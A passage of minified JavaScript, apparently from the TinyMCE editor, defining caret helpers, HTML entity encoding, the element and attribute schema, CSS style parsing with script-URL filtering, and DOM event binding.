Vt(e,"data-mce-bogus","1"),e},kr=e=>{eo(e),Jn(e,xr())},Sr=e=>{On(e).each((t=>{kn(t).each((n=>{nr(e)&&rr(t)&&nr(n)&&to(t)}))}))},_r=gr,Er=hr,Nr=e=>e.replace(/\uFEFF/g,""),Rr=yo,Ar=Ro,Or=e=>(Ar(e)&&(e=e.parentNode),Rr(e)&&e.hasAttribute("data-mce-caret")),Tr=e=>Ar(e)&&Er(e.data),Br=e=>Or(e)||Tr(e),Dr=e=>e.firstChild!==e.lastChild||!Po(e.firstChild),Pr=e=>{const t=e.container();return!!Ro(t)&&(t.data.charAt(e.offset())===_r||e.isAtStart()&&Tr(t.previousSibling))},Lr=e=>{const t=e.container();return!!Ro(t)&&(t.data.charAt(e.offset()-1)===_r||e.isAtEnd()&&Tr(t.nextSibling))},Mr=e=>Ar(e)&&e.data[0]===_r,Ir=e=>Ar(e)&&e.data[e.data.length-1]===_r,Fr=e=>e&&e.hasAttribute("data-mce-caret")?((e=>{var t;const n=e.getElementsByTagName("br"),o=n[n.length-1];So(o)&&(null===(t=o.parentNode)||void 0===t||t.removeChild(o))})(e),e.removeAttribute("data-mce-caret"),e.removeAttribute("data-mce-bogus"),e.removeAttribute("style"),e.removeAttribute("data-mce-style"),e.removeAttribute("_moz_abspos"),e):null,Ur=e=>Or(e.startContainer),zr=Mo,jr=Io,Hr=Po,$r=Ro,Vr=wo(["script","style","textarea"]),qr=wo(["img","input","textarea","hr","iframe","video","audio","object","embed"]),Wr=wo(["table"]),Kr=Br,Gr=e=>!Kr(e)&&($r(e)?!Vr(e.parentNode):qr(e)||Hr(e)||Wr(e)||Yr(e)),Yr=e=>!(e=>yo(e)&&"true"===e.getAttribute("unselectable"))(e)&&jr(e),Xr=(e,t)=>Gr(e)&&((e,t)=>{for(let n=e.parentNode;n&&n!==t;n=n.parentNode){if(Yr(n))return!1;if(zr(n))return!0}return!0})(e,t),Qr=/^[ \t\r\n]*$/,Jr=e=>Qr.test(e),Zr=e=>"\n"===e||"\r"===e,es=(e,t=4,n=!0,o=!0)=>{const r=((e,t)=>t<=0?"":new Array(t+1).join(" "))(0,t),s=e.replace(/\t/g,r),a=Y(s,((e,t)=>(e=>-1!==" \f\t\v".indexOf(e))(t)||t===pr?e.pcIsSpace||""===e.str&&n||e.str.length===s.length-1&&o||((e,t)=>t<e.length&&t>=0&&Zr(e[t]))(s,e.str.length+1)?{pcIsSpace:!1,str:e.str+pr}:{pcIsSpace:!0,str:e.str+" "}:{pcIsSpace:Zr(t),str:e.str+t}),{pcIsSpace:!1,str:""});return a.str},ts=(e,t)=>Gr(e)&&!((e,t)=>Ro(e)&&Jr(e.data)&&!((e,t)=>{const n=mn(t),o=mn(e);return fr(o,"pre,code",O(bn,n))})(e,t))(e,t)||(e=>yo(e)&&"A"===e.nodeName&&!e.hasAttribute("href")&&(e.hasAttribute("name")||e.hasAttribute("id")))(e)||ns(e),ns=ko("data-mce-bookmark"),os=ko("data-mce-bogus"),rs=("data-mce-bogus","all",e=>yo(e)&&"all"===e.getAttribute("data-mce-bogus"));const ss=(e,t=!0)=>((e,t)=>{let n=0;if(ts(e,e))return!1;{let o=e.firstChild;if(!o)return!0;const r=new Zo(o,e);do{if(t){if(rs(o)){o=r.next(!0);continue}if(os(o)){o=r.next();continue}}if(Po(o))n++,o=r.next();else{if(ts(o,e))return!1;o=r.next()}}while(o);return n<=1}})(e.dom,t),as=(e,t)=>C(e)&&(ts(e,t)||or(mn(e))),is=e=>(e=>"span"===e.nodeName.toLowerCase())(e)&&"bookmark"===e.getAttribute("data-mce-type"),ls=(e,t,n)=>{var o;const r=n||t;if(yo(t)&&is(t))return t;const s=t.childNodes;for(let t=s.length-1;t>=0;t--)ls(e,s[t],r);if(yo(t)){const e=t.childNodes;1===e.length&&is(e[0])&&(null===(o=t.parentNode)||void 0===o||o.insertBefore(e[0],t))}return(e=>Do(e)||Bo(e))(t)||ts(t,r)||(e=>!!yo(e)&&e.childNodes.length>0)(t)||((e,t)=>Ro(e)&&e.data.length>0&&((e,t)=>{const n=new Zo(e,t).prev(!1),o=new Zo(e,t).next(!1),r=v(n)||as(n,t),s=v(o)||as(o,t);return r&&s})(e,t))(t,r)||e.remove(t),t},ds=Tt.makeMap,cs=/[&<>\"\u0060\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,us=/[<>&\u007E-\uD7FF\uE000-\uFFEF]|[\uD800-\uDBFF][\uDC00-\uDFFF]/g,ms=/[<>&\"\']/g,fs=/&#([a-z0-9]+);?|&([a-z0-9]+);/gi,gs={128:"\u20ac",130:"\u201a",131:"\u0192",132:"\u201e",133:"\u2026",134:"\u2020",135:"\u2021",136:"\u02c6",137:"\u2030",138:"\u0160",139:"\u2039",140:"\u0152",142:"\u017d",145:"\u2018",146:"\u2019",147:"\u201c",148:"\u201d",149:"\u2022",150:"\u2013",151:"\u2014",152:"\u02dc",153:"\u2122",154:"\u0161",155:"\u203a",156:"\u0153",158:"\u017e",159:"\u0178"},ps={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;","`":"&#96;"},hs={"&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&apos;":"'"},bs=(e,t)=>{const n={};if(e){const o=e.split(",");t=t||10;for(let e=0;e<o.length;e+=2){const r=String.fromCharCode(parseInt(o[e],t));if(!ps[r]){const t="&"+o[e+1]+";";n[r]=t,n[t]=r}}return n}},vs=bs("50,nbsp,51,iexcl,52,cent,53,pound,54,curren,55,yen,56,brvbar,57,sect,58,uml,59,copy,5a,ordf,5b,laquo,5c,not,5d,shy,5e,reg,5f,macr,5g,deg,5h,plusmn,5i,sup2,5j,sup3,5k,acute,5l,micro,5m,para,5n,middot,5o,cedil,5p,sup1,5q,ordm,5r,raquo,5s,frac14,5t,frac12,5u,frac34,5v,iquest,60,Agrave,61,Aacute,62,Acirc,63,Atilde,64,Auml,65,Aring,66,AElig,67,Ccedil,68,Egrave,69,Eacute,6a,Ecirc,6b,Euml,6c,Igrave,6d,Iacute,6e,Icirc,6f,Iuml,6g,ETH,6h,Ntilde,6i,Ograve,6j,Oacute,6k,Ocirc,6l,Otilde,6m,Ouml,6n,times,6o,Oslash,6p,Ugrave,6q,Uacute,6r,Ucirc,6s,Uuml,6t,Yacute,6u,THORN,6v,szlig,70,agrave,71,aacute,72,acirc,73,atilde,74,auml,75,aring,76,aelig,77,ccedil,78,egrave,79,eacute,7a,ecirc,7b,euml,7c,igrave,7d,iacute,7e,icirc,7f,iuml,7g,eth,7h,ntilde,7i,ograve,7j,oacute,7k,ocirc,7l,otilde,7m,ouml,7n,divide,7o,oslash,7p,ugrave,7q,uacute,7r,ucirc,7s,uuml,7t,yacute,7u,thorn,7v,yuml,ci,fnof,sh,Alpha,si,Beta,sj,Gamma,sk,Delta,sl,Epsilon,sm,Zeta,sn,Eta,so,Theta,sp,Iota,sq,Kappa,sr,Lambda,ss,Mu,st,Nu,su,Xi,sv,Omicron,t0,Pi,t1,Rho,t3,Sigma,t4,Tau,t5,Upsilon,t6,Phi,t7,Chi,t8,Psi,t9,Omega,th,alpha,ti,beta,tj,gamma,tk,delta,tl,epsilon,tm,zeta,tn,eta,to,theta,tp,iota,tq,kappa,tr,lambda,ts,mu,tt,nu,tu,xi,tv,omicron,u0,pi,u1,rho,u2,sigmaf,u3,sigma,u4,tau,u5,upsilon,u6,phi,u7,chi,u8,psi,u9,omega,uh,thetasym,ui,upsih,um,piv,812,bull,816,hellip,81i,prime,81j,Prime,81u,oline,824,frasl,88o,weierp,88h,image,88s,real,892,trade,89l,alefsym,8cg,larr,8ch,uarr,8ci,rarr,8cj,darr,8ck,harr,8dl,crarr,8eg,lArr,8eh,uArr,8ei,rArr,8ej,dArr,8ek,hArr,8g0,forall,8g2,part,8g3,exist,8g5,empty,8g7,nabla,8g8,isin,8g9,notin,8gb,ni,8gf,prod,8gh,sum,8gi,minus,8gn,lowast,8gq,radic,8gt,prop,8gu,infin,8h0,ang,8h7,and,8h8,or,8h9,cap,8ha,cup,8hb,int,8hk,there4,8hs,sim,8i5,cong,8i8,asymp,8j0,ne,8j1,equiv,8j4,le,8j5,ge,8k2,sub,8k3,sup,8k4,nsub,8k6,sube,8k7,supe,8kl,oplus,8kn,otimes,8l5,perp,8m5,sdot,8o8,lceil,8o9,rceil,8oa,lfloor,8ob,rfloor,8p9,lang,8pa,rang,9ea,loz,9j0,spades,9j3,clubs,9j5,hearts,9j6,diams,ai,OElig,aj,oelig,b0,Scaron,b1,scaron,bo,Yuml,m6,circ,ms,tilde,802,ensp,803,emsp,809,thinsp,80c,zwnj,80d,zwj,80e,lrm,80f,rlm,80j,ndash,80k,mdash,80o,lsquo,80p,rsquo,80q,sbquo,80s,ldquo,80t,rdquo,80u,bdquo,810,dagger,811,Dagger,81g,permil,81p,lsaquo,81q,rsaquo,85c,euro",32),ys=(e,t)=>e.replace(t?cs:us,(e=>ps[e]||e)),Cs=(e,t)=>e.replace(t?cs:us,(e=>e.length>1?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":ps[e]||"&#"+e.charCodeAt(0)+";")),ws=(e,t,n)=>{const o=n||vs;return e.replace(t?cs:us,(e=>ps[e]||o[e]||e))},xs={encodeRaw:ys,encodeAllRaw:e=>(""+e).replace(ms,(e=>ps[e]||e)),encodeNumeric:Cs,encodeNamed:ws,getEncodeFunc:(e,t)=>{const n=bs(t)||vs,o=ds(e.replace(/\+/g,","));return o.named&&o.numeric?(e,t)=>e.replace(t?cs:us,(e=>void 0!==ps[e]?ps[e]:void 0!==n[e]?n[e]:e.length>1?"&#"+(1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320)+65536)+";":"&#"+e.charCodeAt(0)+";")):o.named?t?(e,t)=>ws(e,t,n):ws:o.numeric?Cs:ys},decode:e=>e.replace(fs,((e,t)=>t?(t="x"===t.charAt(0).toLowerCase()?parseInt(t.substr(1),16):parseInt(t,10))>65535?(t-=65536,String.fromCharCode(55296+(t>>10),56320+(1023&t))):gs[t]||String.fromCharCode(t):hs[e]||vs[e]||(e=>{const t=cn("div").dom;return t.innerHTML=e,t.textContent||t.innerText||e})(e)))},ks={},Ss={},_s={},Es=Tt.makeMap,Ns=Tt.each,Rs=Tt.extend,As=Tt.explode,Os=Tt.inArray,Ts=(e,t)=>(e=Tt.trim(e))?e.split(t||" "):[],Bs=(e,t={})=>{const n=Es(e," ",Es(e.toUpperCase()," "));return Rs(n,t)},Ds=e=>Bs("td th li dt dd figcaption caption details summary",e.getTextBlockElements()),Ps=(e,t)=>{if(e){const n={};return m(e)&&(e={"*":e}),Ns(e,((e,o)=>{n[o]=n[o.toUpperCase()]="map"===t?Es(e,/[, ]/):As(e,/[, ]/)})),n}},Ls=(e={})=>{var t;const n={},o={};let r=[];const s={},a={},i=(t,n,o)=>{const r=e[t];if(r)return Es(r,/[, ]/,Es(r.toUpperCase(),/[, ]/));{let e=Ss[t];return e||(e=Bs(n,o),Ss[t]=e),e}},l=null!==(t=e.schema)&&void 0!==t?t:"html5",d=(e=>{const t={};let n,o,r,s;const a=(e,o="",r="")=>{const s=Ts(r),a=Ts(e);let i=a.length;for(;i--;){const e=Ts([n,o].join(" "));t[a[i]]={attributes:re(e,(()=>({}))),attributesOrder:e,children:re(s,N(_s))}}},i=(e,n)=>{const o=Ts(e),r=Ts(n);let s=o.length;for(;s--;){const e=t[o[s]];for(let t=0,n=r.length;t<n;t++)e.attributes[r[t]]={},e.attributesOrder.push(r[t])}};if(ks[e])return ks[e];if(n="id accesskey class dir lang style tabindex title role",o="address blockquote div dl fieldset form h1 h2 h3 h4 h5 h6 hr menu ol p pre table ul",r="a abbr b bdo br button cite code del dfn em embed i iframe img input ins kbd label map noscript object q s samp script select small span strong sub sup textarea u var #text #comment","html4"!==e&&(n+=" contenteditable contextmenu draggable dropzone hidden spellcheck translate",o+=" article aside details dialog figure main header footer hgroup section nav",r+=" audio canvas command datalist mark meter output picture progress time wbr video ruby bdi keygen"),"html5-strict"!==e){n+=" xml:lang";const e="acronym applet basefont big font strike tt";r=[r,e].join(" "),Ns(Ts(e),(e=>{a(e,"",r)}));const t="center dir isindex noframes";o=[o,t].join(" "),s=[o,r].join(" "),Ns(Ts(t),(e=>{a(e,"",s)}))}return s=s||[o,r].join(" "),a("html","manifest","head body"),a("head","","base command link meta noscript script style title"),a("title hr noscript br"),a("base","href target"),a("link","href rel media hreflang type sizes hreflang"),a("meta","name http-equiv content charset"),a("style","media type scoped"),a("script","src async defer type charset"),a("body","onafterprint onbeforeprint onbeforeunload onblur onerror onfocus onhashchange onload onmessage onoffline ononline onpagehide onpageshow onpopstate onresize onscroll onstorage onunload",s),a("address dt dd div caption","",s),a("h1 h2 h3 h4 h5 h6 pre p abbr code var samp kbd sub sup i b u bdo span legend em strong small s cite dfn","",r),a("blockquote","cite",s),a("ol","reversed start type","li"),a("ul","","li"),a("li","value",s),a("dl","","dt dd"),a("a","href target rel media hreflang type",r),a("q","cite",r),a("ins del","cite datetime",s),a("img","src sizes srcset alt usemap ismap width height"),a("iframe","src name width height",s),a("embed","src type width height"),a("object","data type typemustmatch name usemap form width height",[s,"param"].join(" ")),a("param","name value"),a("map","name",[s,"area"].join(" ")),a("area","alt coords shape href target rel media hreflang type"),a("table","border","caption colgroup thead tfoot tbody tr"+("html4"===e?" col":"")),a("colgroup","span","col"),a("col","span"),a("tbody thead tfoot","","tr"),a("tr","","td th"),a("td","colspan rowspan headers",s),a("th","colspan rowspan headers scope abbr",s),a("form","accept-charset action autocomplete enctype method name novalidate target",s),a("fieldset","disabled form name",[s,"legend"].join(" ")),a("label","form for",r),a("input","accept alt autocomplete checked dirname disabled form formaction formenctype formmethod formnovalidate formtarget height list max maxlength min multiple name pattern readonly required size src step type value width"),a("button","disabled form formaction formenctype formmethod formnovalidate formtarget name type value","html4"===e?s:r),a("select","disabled form multiple name required size","option optgroup"),a("optgroup","disabled label","option"),a("option","disabled label selected value"),a("textarea","cols dirname disabled form maxlength name readonly required rows wrap"),a("menu","type label",[s,"li"].join(" ")),a("noscript","",s),"html4"!==e&&(a("wbr"),a("ruby","",[r,"rt rp"].join(" ")),a("figcaption","",s),a("mark rt rp summary bdi","",r),a("canvas","width height",s),a("video","src crossorigin poster preload autoplay mediagroup loop muted controls width height buffered",[s,"track source"].join(" ")),a("audio","src crossorigin preload autoplay mediagroup loop muted controls buffered volume",[s,"track source"].join(" ")),a("picture","","img source"),a("source","src srcset type media sizes"),a("track","kind src srclang label default"),a("datalist","",[r,"option"].join(" ")),a("article section nav aside main header footer","",s),a("hgroup","","h1 h2 h3 h4 h5 h6"),a("figure","",[s,"figcaption"].join(" ")),a("time","datetime",r),a("dialog","open",s),a("command","type label icon disabled checked radiogroup command"),a("output","for form name",r),a("progress","value max",r),a("meter","value min max low high optimum",r),a("details","open",[s,"summary"].join(" ")),a("keygen","autofocus challenge disabled form keytype name")),"html5-strict"!==e&&(i("script","language xml:space"),i("style","xml:space"),i("object","declare classid code codebase codetype archive standby align border hspace vspace"),i("embed","align name hspace vspace"),i("param","valuetype type"),i("a","charset name rev shape coords"),i("br","clear"),i("applet","codebase archive code object alt name width height align hspace vspace"),i("img","name longdesc align border hspace vspace"),i("iframe","longdesc frameborder marginwidth marginheight scrolling align"),i("font basefont","size color face"),i("input","usemap align"),i("select"),i("textarea"),i("h1 h2 h3 h4 h5 h6 div p legend caption","align"),i("ul","type compact"),i("li","type"),i("ol dl menu dir","compact"),i("pre","width xml:space"),i("hr","align noshade size width"),i("isindex","prompt"),i("table","summary width frame rules cellspacing cellpadding align bgcolor"),i("col","width align char charoff valign"),i("colgroup","width align char charoff valign"),i("thead","align char charoff valign"),i("tr","align char charoff valign bgcolor"),i("th","axis align char charoff valign nowrap bgcolor width height"),i("form","accept"),i("td","abbr axis scope align char charoff valign nowrap bgcolor width height"),i("tfoot","align char charoff valign"),i("tbody","align char charoff valign"),i("area","nohref"),i("body","background bgcolor text link vlink alink")),"html4"!==e&&(i("input button select textarea","autofocus"),i("input textarea","placeholder"),i("a","download"),i("link script img","crossorigin"),i("img","loading"),i("iframe","sandbox seamless allow allowfullscreen loading")),"html4"!==e&&V([t.video,t.audio],(e=>{delete e.children.audio,delete e.children.video})),Ns(Ts("a form meter progress dfn"),(e=>{t[e]&&delete t[e].children[e]})),delete t.caption.children.table,delete t.script,ks[e]=t,t})(l);!1===e.verify_html&&(e.valid_elements="*[*]");const c=Ps(e.valid_styles),u=Ps(e.invalid_styles,"map"),m=Ps(e.valid_classes,"map"),f=i("whitespace_elements","pre script noscript style textarea video audio iframe object code"),g=i("self_closing_elements","colgroup dd dt li option p td tfoot th thead tr"),p=i("void_elements","area base basefont br col frame hr img input isindex link meta param embed source wbr track"),h=i("boolean_attributes","checked compact declare defer disabled ismap multiple nohref noresize noshade nowrap readonly selected autoplay loop controls allowfullscreen"),b="td th iframe video audio object script code",v=i("non_empty_elements",b+" pre",p),y=i("move_caret_before_on_enter_elements",b+" table",p),C=i("text_block_elements","h1 h2 h3 h4 h5 h6 p div address pre form blockquote center dir fieldset header footer article section hgroup aside main nav figure"),w=i("block_elements","hr table tbody thead tfoot th tr td li ol ul caption dl dt dd noscript menu isindex option datalist select optgroup figcaption details summary",C),x=i("text_inline_elements","span strong b em i font s strike u var cite dfn code mark q sup sub samp");Ns("script noscript iframe noframes noembed title style textarea xmp plaintext".split(" "),(e=>{a[e]=new RegExp("</"+e+"[^>]*>","gi")}));const k=e=>new RegExp("^"+e.replace(/([?+*])/g,".$1")+"$"),S=e=>{const t=/^([#+\-])?([^\[!\/]+)(?:\/([^\[!]+))?(?:(!?)\[([^\]]+)])?$/,o=/^([!\-])?(\w+[\\:]:\w+|[^=~<]+)?(?:([=~<])(.*))?$/,s=/[*?+]/;if(e){const a=Ts(e,",");let i,l;n["@"]&&(i=n["@"].attributes,l=n["@"].attributesOrder);for(let e=0,d=a.length;e<d;e++){let d=t.exec(a[e]);if(d){const e=d[1],t=d[2],a=d[3],c=d[5],u={},m=[],f={attributes:u,attributesOrder:m};if("#"===e&&(f.paddEmpty=!0),"-"===e&&(f.removeEmpty=!0),"!"===d[4]&&(f.removeEmptyAttrs=!0),i&&(fe(i,((e,t)=>{u[t]=e})),l&&m.push(...l)),c){const e=Ts(c,"|");for(let t=0,n=e.length;t<n;t++)if(d=o.exec(e[t]),d){const e={},t=d[1],n=d[2].replace(/[\\:]:/g,":"),o=d[3],r=d[4];if("!"===t&&(f.attributesRequired=f.attributesRequired||[],f.attributesRequired.push(n),e.required=!0),"-"===t){delete u[n],m.splice(Os(m,n),1);continue}if(o&&("="===o&&(f.attributesDefault=f.attributesDefault||[],f.attributesDefault.push({name:n,value:r}),e.defaultValue=r),"~"===o&&(f.attributesForced=f.attributesForced||[],f.attributesForced.push({name:n,value:r}),e.forcedValue=r),"<"===o&&(e.validValues=Es(r,"?"))),s.test(n)){const t=e;f.attributePatterns=f.attributePatterns||[],t.pattern=k(n),f.attributePatterns.push(t)}else u[n]||m.push(n),u[n]=e}}if(i||"@"!==t||(i=u,l=m),a&&(f.outputName=t,n[a]=f),s.test(t)){const e=f;e.pattern=k(t),r.push(e)}else n[t]=f}}}},_=e=>{r=[],V(ue(n),(e=>{delete n[e]})),S(e),Ns(d,((e,t)=>{o[t]=e.children}))},E=e=>{const t=/^(~)?(.+)$/;e&&(delete Ss.text_block_elements,delete Ss.block_elements,Ns(Ts(e,","),(e=>{const r=t.exec(e);if(r){const e="~"===r[1],t=e?"span":"div",a=r[2];if(o[a]=o[t],s[a]=t,v[a.toUpperCase()]={},v[a]={},e||(w[a.toUpperCase()]={},w[a]={}),!n[a]){let e=n[t];e=Rs({},e),delete e.removeEmptyAttrs,delete e.removeEmpty,n[a]=e}Ns(o,((e,n)=>{e[t]&&(o[n]=e=Rs({},o[n]),e[a]=e[t])}))}})))},R=e=>{const t=/^([+\-]?)([A-Za-z0-9_\-.\u00b7\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u037d\u037f-\u1fff\u200c-\u200d\u203f-\u2040\u2070-\u218f\u2c00-\u2fef\u3001-\ud7ff\uf900-\ufdcf\ufdf0-\ufffd]+)\[([^\]]+)]$/;delete ks[l],e&&Ns(Ts(e,","),(e=>{const n=t.exec(e);if(n){const e=n[1];let t;t=e?o[n[2]]:o[n[2]]={"#comment":{}},t=o[n[2]],Ns(Ts(n[3],"|"),(n=>{"-"===e?delete t[n]:t[n]={}}))}}))},A=e=>{const t=n[e];if(t)return t;let o=r.length;for(;o--;){const t=r[o];if(t.pattern.test(e))return t}};e.valid_elements?_(e.valid_elements):(Ns(d,((e,t)=>{n[t]={attributes:e.attributes,attributesOrder:e.attributesOrder},o[t]=e.children})),Ns(Ts("strong/b em/i"),(e=>{const t=Ts(e,"/");n[t[1]].outputName=t[0]})),Ns(x,((t,o)=>{n[o]&&(e.padd_empty_block_inline_children&&(n[o].paddInEmptyBlock=!0),n[o].removeEmpty=!0)})),Ns(Ts("ol ul blockquote a table tbody"),(e=>{n[e]&&(n[e].removeEmpty=!0)})),Ns(Ts("p h1 h2 h3 h4 h5 h6 th td pre div address caption li"),(e=>{n[e].paddEmpty=!0})),Ns(Ts("span"),(e=>{n[e].removeEmptyAttrs=!0}))),E(e.custom_elements),R(e.valid_children),S(e.extended_valid_elements),R("+ol[ul|ol],+ul[ul|ol]"),Ns({dd:"dl",dt:"dl",li:"ul ol",td:"tr",th:"tr",tr:"tbody thead tfoot",tbody:"table",thead:"table",tfoot:"table",legend:"fieldset",area:"map",param:"video audio object"},((e,t)=>{n[t]&&(n[t].parentsRequired=Ts(e))})),e.invalid_elements&&Ns(As(e.invalid_elements),(e=>{n[e]&&delete n[e]})),A("span")||S("span[!data-mce-type|*]");const O=N(c),T=N(u),B=N(m),D=N(h),P=N(w),L=N(C),M=N(x),I=N(Object.seal(p)),F=N(g),U=N(v),z=N(y),j=N(f),H=N(Object.seal(a)),$=N(s);return{type:l,children:o,elements:n,getValidStyles:O,getValidClasses:B,getBlockElements:P,getInvalidStyles:T,getVoidElements:I,getTextBlockElements:L,getTextInlineElements:M,getBoolAttrs:D,getElementRule:A,getSelfClosingElements:F,getNonEmptyElements:U,getMoveCaretBeforeOnEnterElements:z,getWhitespaceElements:j,getSpecialElements:H,isValidChild:(e,t)=>{const n=o[e.toLowerCase()];return!(!n||!n[t.toLowerCase()])},isValid:(e,t)=>{const n=A(e);if(n){if(!t)return!0;{if(n.attributes[t])return!0;const e=n.attributePatterns;if(e){let n=e.length;for(;n--;)if(e[n].pattern.test(t))return!0}}}return!1},getCustomElements:$,addValidElements:S,setValidElements:_,addCustomElements:E,addValidChildren:R}},Ms=(e={},t)=>{const n=/(?:url(?:(?:\(\s*\"([^\"]+)\"\s*\))|(?:\(\s*\'([^\']+)\'\s*\))|(?:\(\s*([^)\s]+)\s*\))))|(?:\'([^\']+)\')|(?:\"([^\"]+)\")/gi,o=/\s*([^:]+):\s*([^;]+);?/g,r=/\s+$/,s={};let a,i;t&&(a=t.getValidStyles(),i=t.getInvalidStyles());const l="\\\" \\' \\; \\: ; : \ufeff".split(" ");for(let e=0;e<l.length;e++)s[l[e]]="\ufeff"+e,s["\ufeff"+e]=l[e];const d={parse:t=>{const a={};let i=!1;const l=e.url_converter,c=e.url_converter_scope||d,u=(e,t,n)=>{const o=a[e+"-top"+t];if(!o)return;const r=a[e+"-right"+t];if(!r)return;const s=a[e+"-bottom"+t];if(!s)return;const i=a[e+"-left"+t];if(!i)return;const l=[o,r,s,i];let d=l.length-1;for(;d--&&l[d]===l[d+1];);d>-1&&n||(a[e+t]=-1===d?l[0]:l.join(" "),delete a[e+"-top"+t],delete a[e+"-right"+t],delete a[e+"-bottom"+t],delete a[e+"-left"+t])},m=e=>{const t=a[e];if(!t)return;const n=t.split(" ");let o=n.length;for(;o--;)if(n[o]!==n[0])return!1;return a[e]=n[0],!0},f=e=>(i=!0,s[e]),g=(e,t)=>(i&&(e=e.replace(/\uFEFF[0-9]/g,(e=>s[e]))),t||(e=e.replace(/\\([\'\";:])/g,"$1")),e),p=e=>String.fromCharCode(parseInt(e.slice(1),16)),h=e=>e.replace(/\\[0-9a-f]+/gi,p),b=(t,n,o,r,s,a)=>{if(s=s||a)return"'"+(s=g(s)).replace(/\'/g,"\\'")+"'";if(n=g(n||o||r||""),!e.allow_script_urls){const t=n.replace(/[\s\r\n]+/g,"");if(/(java|vb)script:/i.test(t))return"";if(!e.allow_svg_data_urls&&/^data:image\/svg/i.test(t))return""}return l&&(n=l.call(c,n,"style")),"url('"+n.replace(/\'/g,"\\'")+"')"};if(t){let s;for(t=(t=t.replace(/[\u0000-\u001F]/g,"")).replace(/\\[\"\';:\uFEFF]/g,f).replace(/\"[^\"]+\"|\'[^\']+\'/g,(e=>e.replace(/[;:]/g,f)));s=o.exec(t);){o.lastIndex=s.index+s[0].length;let t=s[1].replace(r,"").toLowerCase(),l=s[2].replace(r,"");if(t&&l){if(t=h(t),l=h(l),-1!==t.indexOf("\ufeff")||-1!==t.indexOf('"'))continue;if(!e.allow_script_urls&&("behavior"===t||/expression\s*\(|\/\*|\*\//.test(l)))continue;"font-weight"===t&&"700"===l?l="bold":"color"!==t&&"background-color"!==t||(l=l.toLowerCase()),l=l.replace(n,b),a[t]=i?g(l,!0):l}}u("border","",!0),u("border","-width"),u("border","-color"),u("border","-style"),u("padding",""),u("margin",""),"border",y="border-style",C="border-color",m(v="border-width")&&m(y)&&m(C)&&(a.border=a[v]+" "+a[y]+" "+a[C],delete a[v],delete a[y],delete a[C]),"medium none"===a.border&&delete a.border,"none"===a["border-image"]&&delete a["border-image"]}var v,y,C;return a},serialize:(e,t)=>{let n="";const o=(t,o)=>{const r=o[t];if(r)for(let t=0,o=r.length;t<o;t++){const o=r[t],s=e[o];s&&(n+=(n.length>0?" ":"")+o+": "+s+";")}};return t&&a?(o("*",a),o(t,a)):fe(e,((e,o)=>{e&&((e,t)=>{if(!i||!t)return!0;let n=i["*"];return!(n&&n[e]||(n=i[t],n&&n[e]))})(o,t)&&(n+=(n.length>0?" ":"")+o+": "+e+";")})),n}};return d},Is={keyLocation:!0,layerX:!0,layerY:!0,returnValue:!0,webkitMovementX:!0,webkitMovementY:!0,keyIdentifier:!0,mozPressure:!0},Fs=(e,t)=>{const n=null!=t?t:{};for(const t in e)xe(Is,t)||(n[t]=e[t]);return C(e.composedPath)&&(n.composedPath=()=>e.composedPath()),n},Us=(e,t,n,o)=>{var r;const s=Fs(t,o);return s.type=e,y(s.target)&&(s.target=null!==(r=s.srcElement)&&void 0!==r?r:n),(e=>y(e.preventDefault)||(e=>e instanceof Event||w(e.initEvent))(e))(t)&&(s.preventDefault=()=>{s.defaultPrevented=!0,s.isDefaultPrevented=L,w(t.preventDefault)&&t.preventDefault()},s.stopPropagation=()=>{s.cancelBubble=!0,s.isPropagationStopped=L,w(t.stopPropagation)&&t.stopPropagation()},s.stopImmediatePropagation=()=>{s.isImmediatePropagationStopped=L,s.stopPropagation()},(e=>e.isDefaultPrevented===L||e.isDefaultPrevented===P)(s)||(s.isDefaultPrevented=!0===s.defaultPrevented?L:P,s.isPropagationStopped=!0===s.cancelBubble?L:P,s.isImmediatePropagationStopped=P)),s},zs=/^(?:mouse|contextmenu)|click/,js=(e,t,n,o)=>{e.addEventListener(t,n,o||!1)},Hs=(e,t,n,o)=>{e.removeEventListener(t,n,o||!1)},$s=(e,t)=>{const n=Us(e.type,e,document,t);if((e=>C(e)&&zs.test(e.type))(e)&&v(e.pageX)&&!v(e.clientX)){const t=n.target.ownerDocument||document,o=t.documentElement,r=t.body,s=n;s.pageX=e.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),s.pageY=e.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)}return n},Vs=(e,t,n)=>{const o=e.document,r={type:"ready"};if(n.domLoaded)return void t(r);const s=()=>{Hs(e,"DOMContentLoaded",s),Hs(e,"load",s),n.domLoaded||(n.domLoaded=!0,t(r)),e=null};"complete"===o.readyState||"interactive"===o.readyState&&o.body?s():js(e,"DOMContentLoaded",s),n.domLoaded||js(e,"load",s)};class qs{constructor(){this.domLoaded=!1,this.events={},this.count=1,this.expando="mce-data-"+(+new Date).toString(32),this.hasFocusIn="onfocusin"in document.documentElement,this.count=1}bind(e,t,n,o){const r=this;let s;const a=window,i=e=>{r.executeHandlers($s(e||a.event),l)};if(!e||Ro(e)||To(e))return n;let l;e[r.expando]?l=e[r.expando]:(l=r.count++,e[r.expando]=l,r.events[l]={}),o=o||e;const d=t.split(" ");let c=d.length;for(;c--;){let t=d[c],u=i,m=!1,f=!1;"DOMContentLoaded"===t&&(t="ready"),r.domLoaded&&"ready"===t&&"complete"===e.readyState?n.call(o,$s({type:t})):(r.hasFocusIn||"focusin"!==t&&"focusout"!==t||(m=!0,f="focusin"===t?"focus":"blur",u=e=>{const t=$s(e||a.event);t.type="focus"===t.type?"focusin":"focusout",r.executeHandlers(t,l)}),s=r.events[l][t],s?"ready"===t&&r.domLoaded?n($s({type:t})):s.push({func:n,scope:o}):(r.events[l][t]=s=[{func:n,scope:o}],s.fakeName=f,s.capture=m,s.nativeHandler=u,"ready"===t?Vs(e,u,r):js(e,f||t,u,m)))}return e=s=null,n}unbind(e,t,n){if(!e||Ro(e)||To(e))return this;const o=e[this.expando];if(o){let r=this.events[o];if(t){const o=t.split(" ");let s=o.length;for(;s--;){const t=o[s],a=r[t];if(a){if(n){let e=a.length;for(;e--;)if(a[e].func===n){const 